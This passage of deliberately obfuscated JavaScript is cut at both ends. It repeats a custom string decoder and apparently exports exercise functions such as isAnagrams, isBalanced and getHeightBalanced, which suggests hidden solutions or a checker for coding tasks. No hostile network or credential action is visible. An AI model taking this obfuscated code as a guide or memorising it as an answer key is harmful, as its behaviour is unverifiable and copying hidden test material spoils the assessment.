GR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function JpWMi2v(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=uvEiLRv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}if(JpWMi2v(CLDFB4b[0x159])in zMQZtb){dMOx6V()}function dMOx6V(){nnAhQqA[\"H0OvVI\"].exports=async(f7ZGR8f=()=>{n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0065\\u002a\\u0055\\u005b\\u0060\\u004b\\u0029\\u0057\\u0031\\u007c\\u0038\\u0063\\u0030\\u0028\\u003a\\u0061\\u0074\\u0067\\u0050\\u0025\\u0048\\u003e\\u003f\\u0042\\u0043\\u0036\\u004c\\u0021\\u0076\\u002f\\u007b\\u005f\\u0077\\u007d\\u0041\\u0066\\u006f\\u003c\\u005a\\u006a\\u0044\\u0064\\u0035\\u0071\\u002b\\u0052\\u0062\\u0068\\u007a\\u0039\\u0026\\u0054\\u0056\\u0049\\u0045\\u0051\\u0034\\u0069\\u0079\\u007e\\u0072\\u0022\\u004e\\u003d\\u0033\\u004d\\u006d\\u005d\\u006b\\u004f\\u006c\\u002c\\u003b\\u0046\\u0032\\u0023\\u0059\\u0073\\u0037\\u002e\\u0075\\u005e\\u0058\\u0047\\u006e\\u004a\\u0070\\u0024\\u0078\\u0040\\u0053\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x76]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[-CLDFB4b[0x83]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x42]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[-CLDFB4b[0x76]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x83]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x42]],f7ZGR8f[-CLDFB4b[0x42]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[-CLDFB4b[0x83]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x83]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x42]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x42]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[-CLDFB4b[0x83]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x42]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}throw new(j3kYsq(CgvHiv(CLDFB4b[0x15a])))(CgvHiv(CLDFB4b[0x15b])+CgvHiv(CLDFB4b[0x15c])+CgvHiv(CLDFB4b[0x15d])+CLDFB4b[0x17])})=>{const CgvHiv=new(j3kYsq(JpWMi2v(CLDFB4b[0x15e])))(j3kYsq(JpWMi2v(CLDFB4b[0x15f])+CLDFB4b[0x73]).argv.slice(CLDFB4b[0x1]));if(!CgvHiv.has(JpWMi2v(CLDFB4b[0x160]))){if(CgvHiv.size!==CLDFB4b[0x4])return CLDFB4b[0xc2];if(!CgvHiv.has(\"\\x2d\\x76\"))return CLDFB4b[0xc2]}await(async(CgvHiv,O3ulNE)=>{xTJoS1d(qIbRqJb);function qIbRqJb(...CgvHiv){n_Uwz_(CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4],CgvHiv[CLDFB4b[0xf]]=\"\\u0048\\u0071\\u0047\\u0057\\u0023\\u0034\\u007e\\u0051\\u0066\\u005f\\u0073\\u006e\\u005b\\u006a\\u0068\\u0021\\u002a\\u003f\\u007a\\u0029\\u006d\\u006c\\u0064\\u005e\\u006b\\u0050\\u0079\\u006f\\u002e\\u0044\\u0040\\u004d\\u0060\\u004f\\u0046\\u0072\\u0028\\u0074\\u002c\\u0059\\u0056\\u0053\\u0058\\u0031\\u003d\\u0055\\u0026\\u0043\\u0035\\u0052\\u005a\\u0063\\u0054\\u0067\\u007c\\u0078\\u0037\\u0070\\u0049\\u004a\\u0076\\u004b\\u004e\\u0036\\u0042\\u0032\\u0065\\u0045\\u0077\\u003e\\u003a\\u0062\\u0025\\u007d\\u002f\\u0069\\u0038\\u0061\\u0041\\u0039\\u0075\\u002b\\u0033\\u003c\\u0022\\u005d\\u0030\\u007b\\u0024\\u003b\\u004c\",CgvHiv[CLDFB4b[0x1]]=\"\"+(CgvHiv[CLDFB4b[0x2]]||\"\"),CgvHiv[CLDFB4b[0x9]]=CgvHiv[CLDFB4b[0x1]].length,CgvHiv[CLDFB4b[0xab]]=[],CgvHiv[CLDFB4b[0x32]]=CLDFB4b[0x2],CgvHiv[-CLDFB4b[0x161]]=CLDFB4b[0x2],CgvHiv[CLDFB4b[0x94]]=-CLDFB4b[0x4]);for(CgvHiv[-CLDFB4b[0x92]]=CLDFB4b[0x2];CgvHiv[-CLDFB4b[0x92]]<CgvHiv[CLDFB4b[0x9]];CgvHiv[-CLDFB4b[0x92]]++){CgvHiv[-CLDFB4b[0x82]]=CgvHiv[CLDFB4b[0xf]].indexOf(CgvHiv[CLDFB4b[0x1]][CgvHiv[-CLDFB4b[0x92]]]);if(CgvHiv[-CLDFB4b[0x82]]===-CLDFB4b[0x4])continue;if(CgvHiv[CLDFB4b[0x94]]<CLDFB4b[0x2]){CgvHiv[CLDFB4b[0x94]]=CgvHiv[-CLDFB4b[0x82]]}else{n_Uwz_(CgvHiv[CLDFB4b[0x94]]+=CgvHiv[-CLDFB4b[0x82]]*CLDFB4b[0x1e],CgvHiv[CLDFB4b[0x32]]|=CgvHiv[CLDFB4b[0x94]]<<CgvHiv[-CLDFB4b[0x161]],CgvHiv[-CLDFB4b[0x161]]+=(CgvHiv[CLDFB4b[0x94]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(CgvHiv[CLDFB4b[0xab]].push(CgvHiv[CLDFB4b[0x32]]&CLDFB4b[0x18]),CgvHiv[CLDFB4b[0x32]]>>=CLDFB4b[0xa],CgvHiv[-CLDFB4b[0x161]]-=CLDFB4b[0xa])}while(CgvHiv[-CLDFB4b[0x161]]>CLDFB4b[0x19]);CgvHiv[CLDFB4b[0x94]]=-CLDFB4b[0x4]}}if(CgvHiv[CLDFB4b[0x94]]>-CLDFB4b[0x4]){CgvHiv[CLDFB4b[0xab]].push((CgvHiv[CLDFB4b[0x32]]|CgvHiv[CLDFB4b[0x94]]<<CgvHiv[-CLDFB4b[0x161]])&CLDFB4b[0x18])}return iLqlmJH(CgvHiv[CLDFB4b[0xab]])}function IZeDs9(CgvHiv){if(typeof l22uMF[CgvHiv]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv]=qIbRqJb(l3rCZUO[CgvHiv])}return l22uMF[CgvHiv]}if(CgvHiv)return IZeDs9(CLDFB4b[0x162]);if(O3ulNE===(await f7ZGR8f()))return IZeDs9(CLDFB4b[0x163])+\"\\u006c\\u0029\";return \"\"})();return CLDFB4b[0xe1]}}return CLDFB4b[0x5]}}function PYJmyi(){\"use strict\";n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x3d\\x7c\\x25\\x2a\\x6c\\x4c\\x54\\x3b\\x7d\\x42\\x4e\\x51\\x29\\x5e\\x22\\x39\\x62\\x47\\x5b\\x76\\x4b\\x64\\x44\\x60\\x57\\x48\\x23\\x46\\x71\\x55\\x37\\x72\\x50\\x73\\x63\\x78\\x21\\x3f\\x2b\\x34\\x58\\x45\\x4d\\x7e\\x6b\\x6e\\x31\\x43\\x26\\x53\\x75\\x3e\\x2c\\x38\\x41\\x5d\\x33\\x2f\\x35\\x6f\\x52\\x7a\\x79\\x61\\x66\\x28\\x59\\x6d\\x40\\x6a\\x49\\x24\\x77\\x56\\x32\\x69\\x4f\\x74\\x5f\\x3a\\x4a\\x67\\x30\\x3c\\x36\\x5a\\x70\\x65\\x7b\\x2e\\x68\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x67]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x164]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x6c]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x6c]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x164]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x164]]=f7ZGR8f[-CLDFB4b[0x6c]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x164]]+=f7ZGR8f[-CLDFB4b[0x6c]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x67]]|=f7ZGR8f[CLDFB4b[0x164]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x164]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x67]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x67]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x164]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x164]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x67]]|f7ZGR8f[CLDFB4b[0x164]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}if(CgvHiv(CLDFB4b[0x165])in zMQZtb){O3ulNE()}function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(sU58SO),xTJoS1d(Y78vkc),xTJoS1d(IZeDs9,CLDFB4b[0x1]),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4f]]=\"\\u006b\\u0026\\u0071\\u004c\\u0039\\u0040\\u0047\\u0075\\u0045\\u004b\\u0044\\u002f\\u005b\\u0037\\u005f\\u0074\\u005e\\u0066\\u0038\\u0054\\u0076\\u0059\\u0043\\u004d\\u003c\\u0060\\u003e\\u007b\\u0036\\u0068\\u0055\\u0049\\u0070\\u0029\\u0021\\u0052\\u006f\\u006c\\u0056\\u006d\\u0024\\u006a\\u0035\\u0050\\u0042\\u0057\\u002a\\u0058\\u0022\\u0065\\u0064\\u0053\\u007e\\u004f\\u0028\\u0034\\u0077\\u0063\\u0051\\u0078\\u005d\\u0041\\u003f\\u0079\\u007d\\u002b\\u0025\\u007a\\u0073\\u0046\\u003d\\u0069\\u003b\\u007c\\u0030\\u004e\\u0062\\u0031\\u002c\\u0061\\u0023\\u0072\\u002e\\u0032\\u0033\\u0067\\u004a\\u003a\\u006e\\u0048\\u005a\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[-CLDFB4b[0x62]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x3b]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x44]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x158]]=f7ZGR8f[CLDFB4b[0x4f]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x158]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x44]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x44]]=f7ZGR8f[-CLDFB4b[0x158]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x44]]+=f7ZGR8f[-CLDFB4b[0x158]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x44]]<<f7ZGR8f[CLDFB4b[0x3b]],f7ZGR8f[CLDFB4b[0x3b]]+=(f7ZGR8f[CLDFB4b[0x44]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x62]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x3b]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x3b]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x44]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x44]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x62]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x44]]<<f7ZGR8f[CLDFB4b[0x3b]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x62]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}function qIbRqJb(f7ZGR8f){const CgvHiv={};for(let O3ulNE of f7ZGR8f.replace(/[^w]/g,\"\").toLowerCase())CgvHiv[O3ulNE]=CgvHiv[O3ulNE]+CLDFB4b[0x4]||CLDFB4b[0x4];return CgvHiv}function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x1],xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xb0]]=\"\\x7e\\x4f\\x44\\x73\\x69\\x53\\x66\\x68\\x62\\x6e\\x4c\\x58\\x4e\\x23\\x3b\\x2c\\x4a\\x41\\x3f\\x39\\x26\\x70\\x31\\x47\\x65\\x63\\x35\\x36\\x45\\x79\\x56\\x29\\x6d\\x48\\x2a\\x7a\\x49\\x22\\x5e\\x7c\\x30\\x78\\x42\\x75\\x3a\\x25\\x3c\\x7d\\x2e\\x6b\\x55\\x43\\x5d\\x5b\\x76\\x72\\x59\\x2b\\x77\\x40\\x5a\\x38\\x54\\x60\\x4d\\x2f\\x50\\x6f\\x7b\\x32\\x3d\\x74\\x5f\\x37\\x52\\x46\\x67\\x71\\x6c\\x51\\x24\\x4b\\x21\\x34\\x57\\x33\\x64\\x6a\\x61\\x3e\\x28\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x166]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x42]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x37]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x166]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x63]]=f7ZGR8f[CLDFB4b[0xb0]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x63]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x37]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x37]]=f7ZGR8f[CLDFB4b[0x63]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x37]]+=f7ZGR8f[CLDFB4b[0x63]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x37]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x37]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x42]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x37]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x37]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x42]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x37]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x42]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}const qIbRqJb=j3kYsq(O3ulNE(CLDFB4b[0x167]))(f7ZGR8f[CLDFB4b[0x2]]),IZeDs9=j3kYsq(O3ulNE(CLDFB4b[0x167]))(f7ZGR8f[CLDFB4b[0x4]]);for(let Y78vkc in qIbRqJb)if(qIbRqJb[Y78vkc]!==IZeDs9[Y78vkc]){return CLDFB4b[0xc2]}if(j3kYsq(O3ulNE(CLDFB4b[0x168])).keys(qIbRqJb).length!==j3kYsq(O3ulNE(CLDFB4b[0x168])).keys(IZeDs9).length){return CLDFB4b[0xc2]}return CLDFB4b[0xe1]}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];const CgvHiv=sU58SO(f7ZGR8f[CLDFB4b[0x2]]);return CgvHiv!==0x1/0x0}function sU58SO(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xa]]=\"\\u004c\\u006c\\u0048\\u0026\\u006d\\u0047\\u0070\\u0063\\u006e\\u006b\\u0046\\u0042\\u0058\\u0059\\u0064\\u006a\\u005a\\u0050\\u0040\\u0065\\u007a\\u0076\\u002f\\u007c\\u004a\\u0032\\u003b\\u003c\\u0069\\u0075\\u0028\\u0051\\u003f\\u0052\\u0056\\u0036\\u0054\\u0067\\u0073\\u0061\\u007b\\u005f\\u0077\\u004d\\u007d\\u0041\\u0072\\u0045\\u0021\\u0031\\u0057\\u0044\\u003e\\u0022\\u0023\\u004f\\u0079\\u0049\\u003a\\u0024\\u0037\\u0030\\u0025\\u0068\\u0035\\u0062\\u002b\\u003d\\u002a\\u0060\\u0034\\u0043\\u005d\\u004b\\u002e\\u007e\\u005b\\u006f\\u0066\\u0053\\u0038\\u0071\\u004e\\u0074\\u0055\\u0029\\u0033\\u005e\\u0078\\u0039\\u002c\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x111]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x132]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x132]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0x132]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0xa]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x132]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x111]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x111]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x111]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}if(!f7ZGR8f[CLDFB4b[0x2]]){return-CLDFB4b[0x4]}const qIbRqJb=sU58SO(f7ZGR8f[CLDFB4b[0x2]].left),IZeDs9=sU58SO(f7ZGR8f[CLDFB4b[0x2]].right),Y78vkc=j3kYsq(O3ulNE(CLDFB4b[0x169])+CLDFB4b[0xc7]).abs(qIbRqJb-IZeDs9);if(qIbRqJb===0x1/0x0||IZeDs9===0x1/0x0||Y78vkc>CLDFB4b[0x4]){return 0x1/0x0}const PCWpyX=j3kYsq(O3ulNE(CLDFB4b[0x169])+CLDFB4b[0xc7]).max(qIbRqJb,IZeDs9)+CLDFB4b[0x4];return PCWpyX}j3kYsq(O3ulNE(CLDFB4b[0x16a])+CLDFB4b[0x100])[O3ulNE(CLDFB4b[0x16b])+O3ulNE(CLDFB4b[0x16c])+O3ulNE(CLDFB4b[0x16d])+CLDFB4b[0x89]]={buildCharacterMap:qIbRqJb,isAnagrams:IZeDs9,isBalanced:Y78vkc,getHeightBalanced:sU58SO}}var[[qIbRqJb={}],IZeDs9]=arguments;const Y78vkc=j3kYsq(CgvHiv(CLDFB4b[0x16e]))[CgvHiv(CLDFB4b[0x16f])]({},IZeDs9[CgvHiv(CLDFB4b[0x170])],qIbRqJb);n_Uwz_(Y78vkc[CgvHiv(CLDFB4b[0x171])+CgvHiv(CLDFB4b[0x172])]=j3kYsq(CgvHiv(CLDFB4b[0x173])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x174])+CgvHiv(CLDFB4b[0x175])],Y78vkc[CgvHiv(CLDFB4b[0x176])]=IZeDs9[CgvHiv(CLDFB4b[0x177])](Y78vkc));const sU58SO=CgvHiv(CLDFB4b[0x178])+CgvHiv(CLDFB4b[0x179])+CgvHiv(CLDFB4b[0x17a])+\"\\x72\\x2d\"+IZeDs9[CgvHiv(CLDFB4b[0x17b])](CLDFB4b[0x8]),PCWpyX={[CgvHiv(CLDFB4b[0x17c])]:Y78vkc,[CgvHiv(CLDFB4b[0x17d])+CLDFB4b[0x1d1]]:CLDFB4b[0x5],[CLDFB4b[0x19e]]:CLDFB4b[0x5],[CgvHiv(CLDFB4b[0x17e])+CgvHiv(CLDFB4b[0x17f])]:CLDFB4b[0x5],[CgvHiv(CLDFB4b[0x180])+CgvHiv(CLDFB4b[0x181])]:CLDFB4b[0x5],[CgvHiv(CLDFB4b[0x182])]:sU58SO,[CgvHiv(CLDFB4b[0x183])+CgvHiv(CLDFB4b[0x184])]:CLDFB4b[0x2],[CgvHiv(CLDFB4b[0x185])+CgvHiv(CLDFB4b[0x186])+CgvHiv(CLDFB4b[0x187])]:CLDFB4b[0xc2]};if(Y78vkc[CgvHiv(CLDFB4b[0x171])+CgvHiv(CLDFB4b[0x188])]<j3kYsq(CgvHiv(CLDFB4b[0x173])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x189])]){n_Uwz_(xTJoS1d(oGpyQa),xTJoS1d(ezYpPoX));function ezYpPoX(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x75\\x29\\x76\\x5b\\x28\\x23\\x2f\\x35\\x3a\\x7a\\x58\\x4b\\x43\\x39\\x44\\x71\\x45\\x70\\x25\\x38\\x2c\\x65\\x72\\x5f\\x5e\\x78\\x36\\x54\\x37\\x4f\\x4c\\x3f\\x62\\x6c\\x63\\x4e\\x59\\x73\\x5a\\x69\\x22\\x2b\\x47\\x3b\\x79\\x5d\\x46\\x26\\x50\\x7b\\x66\\x33\\x31\\x57\\x48\\x4a\\x52\\x24\\x77\\x21\\x40\\x7c\\x30\\x49\\x32\\x6f\\x2a\\x6a\\x53\\x60\\x56\\x7d\\x6d\\x67\\x3d\\x64\\x4d\\x42\\x3c\\x68\\x6e\\x34\\x51\\x74\\x2e\\x7e\\x55\\x3e\\x6b\\x41\\x61\",f7ZGR8f[CLDFB4b[0x